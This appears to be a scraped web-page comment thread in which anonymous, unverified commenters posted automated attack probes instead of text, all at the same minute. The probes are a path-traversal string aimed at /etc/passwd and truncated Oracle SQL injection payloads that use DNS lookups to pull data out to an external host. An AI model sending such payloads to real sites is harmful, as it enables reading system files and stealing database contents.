
Anonymous (not verified)
/../../../../../../../../../../../etc/passwd.php
Fri, 12/18/2020 - 06:57
reply
Anonymous (not verified)
(select UTL_INADDR.GET_HOST_ADDRESS('gpdm57mpmnqqtm6eyz
Fri, 12/18/2020 - 06:57
reply
Anonymous (not verified)
(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOS
Fri, 12/18/2020 - 06:57
reply